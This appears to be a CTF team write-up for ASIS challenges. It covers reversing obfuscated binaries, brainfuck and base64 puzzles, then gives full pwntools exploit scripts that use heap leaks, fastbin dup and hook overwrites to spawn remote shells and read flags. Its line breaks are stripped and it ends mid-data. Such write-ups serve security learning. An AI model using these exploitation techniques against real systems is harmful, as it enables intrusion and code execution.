```C#define M 37#define q (2+M/M)#define v (q/q)#define ef ((v+q)/2)#define f (q-v-ef)#define k (8-ef)struct b{int64_t y[13];}S;int m=1811939329,N=1,t[1<<26]={2},a,*p,i,e=73421233,s,c,U=1;g(d,h){for(i=s;i<1<<25;i*=2)d=d*1LL*d%m;for(p=t;p<t+N;p+=s)for(i=s,c=1;i;i--)a=p[s]*(h?c:1LL)%m,p[s]=(m*1U+*p-a)*(h?1LL:c)%m,*p=(a*1U+*p)%m,p++,c=c*1LL*d%m;}l(){while(e/=2){N*=2;U=U*1LL*(m+1)/2%m;for(s=N;s/=2;)g(136,0);for(p=t;p<t+N;p++)*p=*p*1LL**p%m*U%m;for(s=1;s<N;s*=2)g(839354248,1);for(a=0,p=t;p<t+N;)a+=*p<<(e&1),*p++=a%10,a/=10;}}z(n){int y=3,j,c;for(j=2;j<=n;){l();for(c=2;c<=y-1;c++){l();if(y%c==0)break;}if(c==y){l();j++;}y++;}l();return y-1;}main(a, pq) char* pq;{int b=sizeof(S),y=b,j=M;l();int x[M]={b-M-sizeof((short int) a),(b>>v)+(k<<v)+ (v<<(q|ef)) + z(v+(ef<<v)),(z(k*ef)<<v)-pow(ef,f), z(( (j-ef*k)|(ef<<k>>v)/k-ef<<v)-ef),(((y+M)&b)<<(k/q+ef))-z(ef+v),((ef<<k)-v)&y,y*v+v,(ef<<(q*ef-v-(k>>ef)))*q-v,(f<<q)|(ef<<(q*f+k))-j+k,(z(z(z(z(z(v)))))*q)&(((j/q)-(ef<<v))<<q)|(j+(q|(ef<<v))),y|(q+v),(ef<<ef)-v+ef*(((j>>ef)|j)-v+ef-q+v),(z(j&(b<<ef))&(z(v<<v)<<k))-(q<<v)-q,(k<<q)+q,(z(y)>>(ef<<v))+(z(k+v))-q,(z(z(k&ef|j))&b|ef|v<<f<<q<<v&ef>>k|q<<ef<<v|k|q)+z(v<<v)+v,(ef>>v)*q*z(k-v)+z(ef<<ef&q|k)+ef,z(k<<k)&v&k|y+k-v,z(f>>ef|k>>ef|v|k)*(ef>>v)*q,(ef<<k-ef<<v>>q<<ef*ef)-j+(ef<<v),z(ef*k)*z(v<<v)+k-v,z((z(k)<<z(v)))&y|k|v,z(ef<<ef<<v<<v)/ef+z(v<<ef|k|(b>>q)&y-f)-(ef<<q)+(k-v)-ef,k<<(ef+q)/z(ef)*z(q)&z(k<<k)|v,((z(y|j>>k*ef))%ef<<z(v<<v<<v)>>q<<q|j)/ef+v,(j-ef<<ef<<v*z(v>>v<<v)>>ef)/ef%z(k<<j)+q,z(k-v)+k|z(ef<<k>>v<<f)-z(q<<q)*ef>>v,(z(ef|y&j|k)%q|j+ef<<z(k|ef)%k<<q|ef|k<<ef<<q/ef|y/ef+j>>q)&k<<j|ef+v,84,z(v*ef<<ef<<q)*q%ef<<k|k|q-v,((z(20)*v)|(f>>q)|(k<<k))/ef-(ef<<(v*q+ef))-(k<<q)+z(k)-q};while(j--){putchar(x[M-v-j]);}printf(" From ASIS With Love <3\n");return 0;}```
You can compile the code. But when executing the binary, it just hanging there. So the first step is to understand this code.It look likes you need to beautify this code. You can count on online tools, but I do this with myself.
And I found out there is a useless function `l` which seems to waste lots of time. I just deleted that function in the code and compile the code again. Eventualy, I got the flag and the first blood.
The flag is `ASIS{hi_all_w31c0m3_to_ASISCTF}`
### baby C (sces60107)
This challenge give you a obfuscated binary.
It is obvious that they use [movfuscator](https://github.com/xoreaxeaxeax/movfuscator).
It's not easy to reverse such obfuscated binary directly. You will need the help of `qira` or `gdb`. And I choose the former.
But it's still difficult to trace the program flow. After a while, I notice that there is `strncmp` in this binary.
```....text:08049557 mov eax, off_83F6170[edx*4].text:0804955E mov edx, dword_81F6110.text:08049564 mov [eax], edx.text:08049566 mov esp, off_83F6130.text:0804956C mov dword_85F61C4, offset strncmp_plt.text:08049576 mov eax, dword_83F6158.text:0804957B mov eax, off_85F61C8[eax*4].text:08049582 mov eax, [eax]...```
I utilized `qira` to trace the program and realized that part of code is doing `strncmp(input[3:],"m0vfu3c4t0r!",0xc)`
Well, the hint tell us `flag is ASIS{sha1(input[:14])}`
Now we just need the first three byte.
The next step needs patience. you have to trace down the code manually.
Then you can find this
```....text:080498C8 mov dl, byte ptr dword_804D050.text:080498CE mov edx, dword_81F5B70[edx*4].text:080498D5 mov dword_804D05C, edx.text:080498DB mov dword_804D058, 'A'.text:080498E5 mov eax, dword_804D05C.text:080498EA mov edx, dword_804D058.text:080498F0 mov ecx, 8804B21Ch...```
If you are familiar with movfuscator, you will know this part of code is trying to compare two bytes. I knew this because I read this [pdf](https://github.com/xoreaxeaxeax/movfuscator/blob/master/slides/domas_2015_the_movfuscator.pdf) in order to solve this challenge.
Now we know it is try to compare the first byte of input to `A`
The rest of this chanllenge is diggin out the other code which try to compare the second and the third byte.
```....text:08049BED mov edx, 0.text:08049BF2 mov dl, byte ptr dword_804D050.text:08049BF8 mov edx, dword_81F5B70[edx*4].text:08049BFF mov dword_804D05C, edx.text:08049C05 mov dword_804D058, 'h'.text:08049C0F mov eax, dword_804D05C.text:08049C14 mov edx, dword_804D058.text:08049C1A mov ecx, 8804B21Ch....text:08049F17 mov edx, 0.text:08049F1C mov dl, byte ptr dword_804D050.text:08049F22 mov edx, dword_81F5B70[edx*4].text:08049F29 mov dword_804D05C, edx.text:08049F2F mov dword_804D058, '_'.text:08049F39 mov eax, dword_804D05C.text:08049F3E mov edx, dword_804D058.text:08049F44 mov ecx, 8804B21Ch...```
Finally, we got `input[:14]` which is `Ah_m0vfu3c4t0r`.
So the flag will be `ASIS{574a1ebc69c34903a4631820f292d11fcd41b906}`### Echo (sces60107)
You will be given a binary in this challenge. Just try to execute it.```$ ./Echo Missing argument$ ./Echo blablaError opening blabla!```
Well, you only get some error message. After using some decompile tool I found this.
``` if ( v9 <= 1 ) { fwrite("Missing argument\n", 1uLL, 0x11uLL, stderr); exit(1); } if ( !strncmp(*(const char **)(a2 + 8), "GIVEMEFLAG", 0xAuLL) ) { v46 = (signed int)sub_970(v49); }```
It seems like you should put `GIVEMEFLAG` in the first argument.
```./Echo GIVEMEFLAGaawtfwtfthisisuselessthisisuseless```
Well it just echo what you input. But `sub_970` seems interesting. I used gdb to catch return value.
Then I found this function return a string array
`>>[<+<+>>-]<<[->>+<<]>[>>>>>+<<<<<-]<>>>[<<+<+>>>-]<<<[->>>+<<<]>[>>>>>>+<<<<<<-]<>>>>[<<<+<+>>>>-]<<<<[->>>>+<<<<]>[>>>>>>>+<<<<<<<-]<>>>>>[<<<<+<+>>>>>-]<<<<<[->>>>>+<<<<<]>[>>>>>>>>+<<<<<<<<-]<>>[<+<+>>-]<<[->>+<<]>[>>>>>>>>>+<<<<<<<<<-]<>>>[<<+<+>>>-]<<<[->>>+<<<]>[>>>>>>>>>>+<<<<<<<<<<-]<>>>>[<<<+<+>>>>-]<<<<[->>>>+<<<<]>[>>>>>>>>>>>+<<<<<<<<<<<-]<>>>>>[<<<<+<+>>>>>-]<<<<<[->>>>>+<<<<<]>[>>>>>>>>>>>>+<<<<<<<<<<<<-]<>>[<+<+>>-]<<[->>+<<]>[>>>>>>>>>>>>>+<<<<<<<<<<<<<-]<>>>[<<+<+>>>-]<<<[->>>+<<<]>[>>>>>>>>>>>>>>+<<<<<<<<<<<<<<-]<>>>>[<<<+<+>>>>-]<<<<[->>>>+<<<<]>[>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<-]<>>>>>[<<<<+<+>>>>>-]<<<<<[->>>>>+<<<<<]>[>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<-]<>>[<+<+>>-]<<[->>+<<]>[>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<-]<>>>[<<+<+>>>-]<<<[->>>+<<<]>[>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<-]<>>>>[<<<+<+>>>>-]<<<<[->>>>+<<<<]>[>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<-]<>>>>>[<<<<+<+>>>>>-]<<<<<[->>>>>+<<<<<]>[>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<-]<>>[<+<+>>-]<<[->>+<<]>[>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<-]<>>>[<<+<+>>>-]<<<[->>>+<<<]>[>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<-]<>>>>[<<<+<+>>>>-]<<<<[->>>>+<<<<]>[>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<-]<>>>>>[<<<<+<+>>>>>-]<<<<<[->>>>>+<<<<<]>[>>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<<-]<>>[<+<+>>-]<<[->>+<<]>[>>>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<<<-]<>>>[<<+<+>>>-]<<<[->>>+<<<]>[>>>>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<<<<-]<>>>>[<<<+<+>>>>-]<<<<[->>>>+<<<<]>[>>>>>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<<<<<-]<>>>>>[<<<<+<+>>>>>-]<<<<<[->>>>>+<<<<<]>[>>>>>>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]<>>[<+<+>>-]<<[->>+<<]>[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]<>>>[<<+<+>>>-]<<<[->>>+<<<]>[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]<>>>>>>>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]><<<<<<<<<<<<<<<<<<<<<<<<<<,[.,]`
Obviously, it is `brainfuck`. the last part of this brainfuck string is `[.,]` which will read your input and output to your screen.
before that there a bunch of `[+]>` . It will clean the buffer.
The goal is clear now. we need to what does it put on the buffer before it remove them.
We can rewrite the brainfuck string to fulfill our requirements
The new brainfuck string will be `>>[<+<+>>-]<<[->>+<<]>[>>>>>+<<<<<-]<>>>[<<+<+>>>-]<<<[->>>+<<<]>[>>>>>>+<<<<<<-]<>>>>[<<<+<+>>>>-]<<<<[->>>>+<<<<]>[>>>>>>>+<<<<<<<-]<>>>>>[<<<<+<+>>>>>-]<<<<<[->>>>>+<<<<<]>[>>>>>>>>+<<<<<<<<-]<>>[<+<+>>-]<<[->>+<<]>[>>>>>>>>>+<<<<<<<<<-]<>>>[<<+<+>>>-]<<<[->>>+<<<]>[>>>>>>>>>>+<<<<<<<<<<-]<>>>>[<<<+<+>>>>-]<<<<[->>>>+<<<<]>[>>>>>>>>>>>+<<<<<<<<<<<-]<>>>>>[<<<<+<+>>>>>-]<<<<<[->>>>>+<<<<<]>[>>>>>>>>>>>>+<<<<<<<<<<<<-]<>>[<+<+>>-]<<[->>+<<]>[>>>>>>>>>>>>>+<<<<<<<<<<<<<-]<>>>[<<+<+>>>-]<<<[->>>+<<<]>[>>>>>>>>>>>>>>+<<<<<<<<<<<<<<-]<>>>>[<<<+<+>>>>-]<<<<[->>>>+<<<<]>[>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<-]<>>>>>[<<<<+<+>>>>>-]<<<<<[->>>>>+<<<<<]>[>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<-]<>>[<+<+>>-]<<[->>+<<]>[>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<-]<>>>[<<+<+>>>-]<<<[->>>+<<<]>[>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<-]<>>>>[<<<+<+>>>>-]<<<<[->>>>+<<<<]>[>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<-]<>>>>>[<<<<+<+>>>>>-]<<<<<[->>>>>+<<<<<]>[>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<-]<>>[<+<+>>-]<<[->>+<<]>[>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<-]<>>>[<<+<+>>>-]<<<[->>>+<<<]>[>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<-]<>>>>[<<<+<+>>>>-]<<<<[->>>>+<<<<]>[>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<-]<>>>>>[<<<<+<+>>>>>-]<<<<<[->>>>>+<<<<<]>[>>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<<-]<>>[<+<+>>-]<<[->>+<<]>[>>>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<<<-]<>>>[<<+<+>>>-]<<<[->>>+<<<]>[>>>>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<<<<-]<>>>>[<<<+<+>>>>-]<<<<[->>>>+<<<<]>[>>>>>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<<<<<-]<>>>>>[<<<<+<+>>>>>-]<<<<<[->>>>>+<<<<<]>[>>>>>>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]<>>[<+<+>>-]<<[->>+<<]>[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]<>>>[<<+<+>>>-]<<<[->>>+<<<]>[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]<>>[.>]`
Now the binary will output the flag `flag{_bR41n---,[>.<],+_fxxK__}`
According to the note `Note: flag{whatyoufound}, submit ASIS{sha1(whatyoufound)}`
The true flag is `ASIS{7928cc0d0f66530a42d5d3a06f94bdc24f0492ff}`### Left or Right? (sces60107)
Just try to execute the given binary.
```$ ./right_or_left What's The Secret Key?I dont knowinvalid key:( try again```
So it seems like we need a secret key?
Then I levearaged a decompiler to reverse this binary. Unfortunately, I found that it's a `rust` binary.
I am not familar with `rust`. It's difficult to me to fully reverse it. Then I found some interesting strings like `therustlanguageisfun` and `superkeymysecretkeygivemetheflagasisctfisfun`
I try to input those strings
```$ ./right_or_left What's The Secret Key?therustlanguageisfunASIS{that_is_not_the_real_flag}$ ./right_or_left What's The Secret Key?superkey ASIS{be_noughty_step_closer_to_see_the_flag}$ ./right_or_left What's The Secret Key?mysecretkeyASIS{imagine_a_flag_in_a_watermelon_how_can_you_capture_it}```
It seems like they are all fake flag.
Now there is two ways to deal with this chellange. The way I take is finding how this binary output those fake flag.
Using `gdb` and `IDA pro`, I found that those function which will generate fake flag is located at these position.

Well, `sub_9320` seems to be a good target to analysis. Just use `gdb` and change your $rip. Then, the real flag will output to your screen
Now you have the flag `ASIS{Rust_!s_Right_i5_rust_!5_rust_but_rust_!s_no7_left}`
There is another way to capture the flag. In this way, you should find out the real secret key.
Practically, you need to locate the key-checking function.
Track those fake key. you will find out the key-checking function. It is located at `sub_83c0`
Then you can trace this function and easily get the real secret key which is `sscsfuntnguageisfunsu`### Density (sces60107)
In this challenge you will get a binary and a encrypted flag.
This chllenge is not difficult at all. The binary name is "b64pack".
You can just try base64```$ base64 short_adff30bd9894908ee5730266025ffd3787042046dd30b61a78e6cc9cadd72191 O++h+b+qcASIS++e01d+c4Nd+cGoLD+cASIS+c1De4+c4H4t+cg0e5+cf0r+cls+d++gdI++j+kM+vb++fD9W+q/Cg==```
There is string while looks like flag`ASIS++e01d+c4Nd+cGoLD+cASIS+c1De4+c4H4t+cg0e5+cf0r+cls+d++gdI++j+kM+vb++fD9W+q/Cg==`
We still need to reverse the binary. You can divide this binary into three part.
The first part:`input=randomstr+input+flag`
The second part:```pythonnewinput=""for i in input: if i in "@$_!\"#%&'()*+,-./:;<=>?\n": newinput+="+"+chr(ord('a')+"@$_!\"#%&'()*+,-./:;<=>?\n".index(i)) elif i in "[\\]^{|}~`\t": newinput+="++"+chr(ord('a')+"@$_!\"#%&'()*+,-./:;<=>?\n".index(i)) else: newinput+=i```The third part:```output=newinput.decode("base64")```
Now you know how to reconstruct the flag.The flag is `ASIS{01d_4Nd_GoLD_ASIS_1De4_4H4t_g0e5_f0r_ls!}`## pwn
### Cat (kevin47)
* I am a idiot that can't think, so I used the most hardcore way :)* Use name and kind to leak heap, libc, stack, canary* fastbin dup attack to stack twice in order to overwrite return address
```python#!/usr/bin/env python2
from pwn import *from IPython import embedimport re
context.arch = 'amd64'
r = remote('178.62.40.102', 6000)
def create(name, kind, age, nonl=0, stack=''): if name == '': r.recvrepeat(1) if stack: r.send(stack) else: r.send('0001') if name == '': r.sendlineafter('>', '') r.sendlineafter('>', '') else: r.send(name.ljust(0x16, '\x00')) r.send(kind.ljust(0x16, '\x00')) r.send(str(age).rjust(4, '0'))
def edit(idx, name, kind, age, modify, sp=1): r.send('0002') r.send(str(idx).rjust(4, '0')) if sp: r.recvrepeat(1) r.sendline(name) r.sendlineafter('>', kind) else: r.send(name.ljust(0x16, '\x00')) r.send(kind.ljust(0x16, '\x00')) r.send(str(age).rjust(4, '0')) r.send(modify.ljust(4, '\x00'))
def print_one(idx): r.recvrepeat(2) r.send('0003') r.sendlineafter('>', str(idx)) return r.recvuntil('---', drop=True)
def delete(idx): r.send('0005') r.send(str(idx).rjust(4, '0'))
create('a'*0x10, 'a'*0x10, 1)create('a'*0x10, 'a'*0x10, 1)#create('a'*0x10, 'a'*0x10, 1)create(flat(0, 0x21), flat(0, 0x21), 1)create('a'*0x10, 'a'*0x10, 1)create('a'*0x10, 'a'*0x10, 1)create('a'*0x10, 'a'*0x10, 1)delete(4)delete(5)# set ptredit(0, 'b', 'b', 2, 'n')create('', '', 1)edit(0, 'b', 'b', 2, 'n', sp=1)x = print_one(4)xx = re.findall('kind: (.*)\nold', x)[0]heap = u64(xx.ljust(8, '\x00')) - 0x180print 'heap:', hex(heap)create('a', flat(heap+0x10, heap+0x70), 1)edit(0, 'b', 'b', 2, 'n')
create(flat(0x602010), 'a', 1)x = print_one(0)xx = re.findall('name: (.*)\nkind', x)[0]#libc = u64(xx.ljust(8, '\x00')) - 0x3a6870libc = u64(xx.ljust(8, '\x00')) - 0x3e1870print 'libc:', hex(libc)
delete(6)#environ = libc + 0x38bf98environ = libc + 0x3c6f38create(flat(heap+0x10, heap+0x30), flat(environ, heap+0x30), 1)x = print_one(0)xx = re.findall('name: (.*)\nkind', x)[0]stack = u64(xx.ljust(8, '\x00'))print 'stack', hex(stack)
delete(6)canary_addr = stack - 0x100 + 1create(flat(canary_addr, heap+0x30), flat(heap+0x10, heap+0x30), 1)x = print_one(0)xx = re.findall('name: (.*)\nkind', x)[0]canary = u64('\x00'+xx[:7])print 'canary:', hex(canary)
# switch orderdelete(6)create(flat(heap+0x10, heap+0x30), flat(heap+0x10, heap+0x30), 1)
edit(0, 'b', 'b', 2, 'n')delete(1)
fake_pos = stack-0x11fprint 'fake_pos:', hex(fake_pos)create(flat(fake_pos), 'a', 1)# fake chunk on stackcreate(flat(heap+0x1b0, heap+0x210), '\x00'*7+flat(0x2100), 1, stack='1\x21\x00\x00')
# puts address on heapdelete(3)create(flat(fake_pos+0x10), flat(fake_pos+0x10), 1)
# reset fastbindelete(4)delete(0)
create(flat(heap+0x160), 'b', 1,)#raw_input("@")magic = libc + 0xf1147print 'magic:', hex(magic)r.recvrepeat(1)r.sendline('1')r.sendlineafter('>', 'AAAA')r.sendafter('>', flat(canary>>8)[:-1]+flat(0, magic))r.sendlineafter('>', '6')sleep(1)r.sendline('ls /home/pwn; cat /home/pwn/flag')
#embed()r.interactive()
# ASIS{5aa9607cca34dba443c2b757a053665179f3f85c}```
### Just_sort (kevin47)
* Simple overflow and UAF problem
```python#!/usr/bin/env python2
from pwn import *from IPython import embedfrom ctypes import *import re
context.arch = 'amd64'
r = remote('159.65.125.233', 6005)
def insert(n, s): r.sendlineafter('>', '1') r.sendlineafter('>', str(n)) r.sendafter('>', s)
def edit(h, p, s): r.sendlineafter('>', '2') r.sendlineafter('>', str(h)) r.sendlineafter('>', str(p)) r.sendafter('>', s)
def printt(): r.sendlineafter('>', '3') return r.recvuntil('---', drop=True)
def search(n, s): r.sendlineafter('>', '4') r.sendlineafter('>', str(n)) r.sendafter('>', s)
def delete(h, p): r.sendlineafter('>', '5') r.sendlineafter('>', str(h)) r.sendlineafter('>', str(p))
insert(10, 'a')insert(10, 'b')delete(1, 0)search(10, flat( [0]*3, 0x21, [0]*3, 0x21, 0, 0x602018,))x = printt()xx = re.findall('0: "(.*)"', x)[0]libc = u64(xx.ljust(8, '\x00')) - 0x844f0print 'libc:', hex(libc)system = libc+0x45390edit(1, 0, flat(system))insert(40, '/bin/sh\x00')delete(4, 0)
r.interactive()# ASIS{67d526ef0e01f2f9bdd7bff3829ba6694767f3d1}```
### message_me (kevin47)
* UAF* hijack __malloc_hook with fastbin dup attack
```python#!/usr/bin/env python2
from pwn import *from IPython import embedfrom ctypes import *import re
context.arch = 'amd64'
#r = remote('127.0.0.1', 7124)r = remote('159.65.125.233', 6003)
def add(sz, content): r.sendlineafter('choice : ', '0') r.sendlineafter('size : ', str(sz)) r.sendlineafter('meesage : ', content)
def remove(idx): r.sendlineafter('choice : ', '1') r.sendlineafter('message : ', str(idx))
def show(idx): r.sendlineafter('choice : ', '2') r.sendlineafter('message : ', str(idx)) return r.recvuntil('----', drop=True)
def change(idx): r.sendlineafter('choice : ', '3') r.sendlineafter('message : ', str(idx))
add(0x100-0x10, 'a') # 0add(100-0x10, 'a') # 1add(0x100-0x10, 'a') # 2add(100-0x10, 'a') # 3add(0x100-0x10, 'a') # 4add(100-0x10, 'a') # 5remove(0)remove(2)remove(4)x = show(2)xx = re.findall('Message : (.*)\n Message', x, re.DOTALL)[0]heap = u64(xx.ljust(8, '\x00')) - 0x2e0x = show(4)xx = re.findall('Message : (.*)\n Message', x, re.DOTALL)[0]libc = u64(xx.ljust(8, '\x00')) - 0x3c4c68print 'heap:', hex(heap)print 'libc:', hex(libc)
# fastbin dupclib = CDLL("libc.so.6")clib.srand(1)__malloc_hook = libc + 0x3c4aed#__malloc_hook = 0x602005magic = libc + 0xf02a4print 'magic:', hex(magic)add(0x70-0x10, flat( # 6 0x71,))add(0x70-0x10, flat(0x71, __malloc_hook)) # 7remove(6)remove(7)remove(6)# 6's fd += 0x10change(6)change(6)change(6)add(0x70-0x10, flat(0xdeadbeef))add(0x70-0x10, flat(0xdeadbeef))add(0x70-0x10, '\x00'*3+flat(0, magic))
# trigger malloc_printerrremove(0)remove(0)#r.sendlineafter('choice : ', '0')#r.sendlineafter('size : ', '100')
r.interactive()# ASIS{321ba5b38c9e4db97c5cc995f1451059b4e28f6a}```
### Tinypwn (kevin47)
* Use the syscall execveat
```python2#!/usr/bin/env python2
from pwn import *from IPython import embedfrom ctypes import *import re
context.arch = 'amd64'
#r = remote('127.0.0.1', 7124)r = remote('159.65.125.233', 6009)
r.send('/bin/sh\x00'.ljust(296)+flat(0x4000ed)+'\x00'*18)
r.interactive()
# ASIS{9cea1dd8873d688649e7cf738dade84a33a508fb}```
## PPC
### Neighbour (lwc)$O(log N)$```python=#!/usr/bin/env python# -*- coding: utf-8 -*-
from sage.all import *from pwn import *
def puzzle(s): import string for i in string.printable: for j in string.printable: for k in string.printable: for l in string.printable: if hashlib.sha256(i+j+k+l).hexdigest()[-6:] == s: return i+j+k+l
r = remote('37.139.22.174', 11740)
r.recvuntil('sha256(X)[-6:] = ')s = r.recv(6)r.sendline(puzzle(s))
stage = 1while True: r.recvuntil('n = ') n = Integer(r.recvline()) print 'stage %d n = ' % stage + str(n) stage += 1 ans = n - max(map(lambda i: power(Integer(floor(n.n(digits=len(str(n))).nth_root(i))), i), range(2, int(ln(n)/ln(2))+1)))
print ans r.sendline(str(ans)) r.recvuntil('To win the flag, submit r :)\n') tmp = r.recvline() print tmp if 'Great!' not in tmp: break if 'next' not in tmp: break
r.interactive()```
### The most Boring (how2hack)I used more time to understand the challenge description than solving this challenge ==Basically it wants us to give 3 different string that all consecutive k characters will not repeat. As I am familiar with pwn, I quickly think of pwntools cyclic() function. Pwntools is the best tool!
```python#!/usr/bin/env python
import itertools as itimport stringfrom hashlib import sha256import multiprocessing as mp
from pwn import *
host = '37.139.22.174'port = 56653
def check(p): if sha256(p).hexdigest()[-6:] == target: return p return None
def my_remote(ip, port, show=False): global target r = remote(ip, port) menu = r.recvuntil('Submit a printable string X, such that sha256(X)[-6:] = ', drop=True) if show: print(menu) target = r.recvline().strip() possible = string.ascii_letters+string.digits possible = it.imap(''.join, it.product(possible, repeat=4)) pool = mp.Pool(32) log.info('PoW XXXX = %s' % (target)) for c in pool.imap_unordered(check, possible, chunksize=100000): if c: log.info('Solved - %s' % c) r.sendline(c) break pool.close() return r
if __name__ == '__main__': import sys r = my_remote(host, port, show=True)
while True: r.recvuntil('k = ') k = int(r.recvline().strip()) log.info('k = ' + str(k)) r.recvuntil('send the first sequence: \n') r.sendline(cyclic(alphabet='012', n=k)) r.recvuntil('send the second sequence: \n') r.sendline(cyclic(alphabet='120', n=k)) r.recvuntil('send the third sequence: \n') r.sendline(cyclic(alphabet='201', n=k))
if k == 9: break
r.interactive()```Flag: `ASIS{67f99742bdf354228572fca52012287c}`
### Shapiro (shw)Shapiro points are lattice points that the gcd of its coordinates is 1. In this challenge, we have to construct a `k x k` grid such that none of its point is a Shapiro point.
Take `k = 3` for example, we have to decide `x, y` such that all of the following points are not Shapiro.```(x+0, y+2), (x+1, y+2), (x+2, y+2)(x+0, y+1), (x+1, y+1), (x+2, y+1)(x+0, y+0), (x+1, y+0), (x+2, y+0)```The basic idea is to assign every point a prime as a common divisor of its coordinates. We let the assigned primes be different for all points, e.g.,```x+0 = y+0 = 0 mod 2x+0 = y+1 = 0 mod 3x+0 = y+2 = 0 mod 5x+1 = y+0 = 0 mod 7... and so on```According to CRT, the congruence equation exists solutions for `x, y mod P`, where `P` is the product of all primes we had used.
Note that there would be restrictions such as `the largest y coordinate smaller than k`, or `the smallest x coordinate larger than k`. However, it's lucky for us that the two restrictions `larger` and `smaller` do not occur at the same time. Thus, we can add (or minus) `x, y` with `P` to sufficiently large (or small) to satisfy the condition.Code snippet:```pythonfrom gmpy import *
def find(k): p = next_prime(1) mod, rx, ry = [], [], [] for i in range(k): for j in range(k): mod.append(p) rx.append((p-i)%p) ry.append((p-j)%p) p = next_prime(p) return mod, rx, ry
while True: r.recvuntil('k = ') k = int(r.recvline()[:-1])
m, rx, ry = find(k) X = chinese_remainder(m, rx) Y = chinese_remainder(m, ry)
cond = r.recvline()[:-1] prod = reduce(lambda x, y: x*y, m) if 'larger' in cond: lb = int(cond.split()[-1]) q = lb/prod X += prod*(q+1) Y += prod*(q+1) elif 'smaller' in cond: q = X/prod X -= prod*(q+1) Y -= prod*(q+1)
r.sendline(get_format(X, Y, k)) data = r.recvline()[:-1] if 'please pass' not in data: break```
FLAG: `ASIS{9273b8834e4972980677627fe23d96ee}`
## misc
### Plastic (sces60107)
There is a png file. Just try `zsteg````$ zsteg plasticmeta XML:com.adobe.xmp.. text: "<x:xmpmeta xmlns:x=\"adobe:ns:meta/\" x:xmptk=\"XMP Core 5.4.0\">\n <rdf:RDF xmlns:rdf=\"http://www.w3.org/1999/02/22-rdf-syntax-ns#\">\n <rdf:Description rdf:about=\"\"\n xmlns:exif=\"http://ns.adobe.com/exif/1.0/\"\n xmlns:tiff=\"http://ns.adobe.com/tiff/1.0/\">\n <exif:UserComment>\n <rdf:Alt>\n <rdf:li xml:lang=\"x-default\">AAAFWHjabVRfbBRFGJ/ZOeifa+m2hVJaoNf2iohQtndX9ipS29IeVuwVe/1zbfc45/bm7pbu7V5255DjaDISozExaggxSIxC+2KRqBhjCPFBQwgmPggtSnySFx98IP57ML4590dEw2w2+33fzHzz+37fbyeW0TWbStIdKCDHuvUvngi7jxPL1kwj7DZjx4hK7Vk3ttSUxsOTbmpmGgB85cLHYntFZXtHp7trx2M7H9/1RI+/78DgoWeC4zNhJarGU7pp0ym3kdX1tapqZ02TayYY6l4gOXuOf8t5p92qjm17pXZDnVjf0LhxExMYYg62jq1nFaySVbHqlc3NW1pat27b3sacrIZtYHWsnrWwVraNbWeucAzbRNcMMqWaumlNps04maIa1Uk4YxGcjukkksZJQ0toKqa8pMk4piQq1sWwupC0zKwRP1jYOGebWUslk+QE7QTlsbZ7j7N7rzQVDE0cGlKCoeLCUAarZFzcJXX3+fd5fL19/j6/S+qWJLnHI/XxIXsLrkf2eX0Sj/YCEbLaVY/X1ztXKtbAaRIumcSeKadd2if/Y4aDofEiO6Jj1fnk/qdmOV02tTQjycQjPFH/0xx+MDSWpZhXFyrOLPcPyHxfyVkbch4cHgk88Dn0QcqtWJYSmzWwLawxKq4qcVPNpolBi0jme6QMjeSxRTVVJ4vVStYmvNIFnCTz3CxgtiP5IseLri4eibsSpsVfg7qK0Yd35HHatnPpGF+ZxjRl/3+uEHzU3HyWJvyRvGZkOFJDLR2UyOouarpoLkNccc3ivOg5bmDV0jhWl5rCFlYp12t1QWajh8cuPss2XnyObWLN08FQgAO8c+T5CWdocmqa+yHtJOHEJAI6TtrcD/LCOgd2lhouiqyJbZ4eMw2smpzp2blyhqV5uWzxaOQoJ3RYUwtqwlZuKSLz4As4KjY8xHO8RP1STH5kvHNgqHTkKnEmko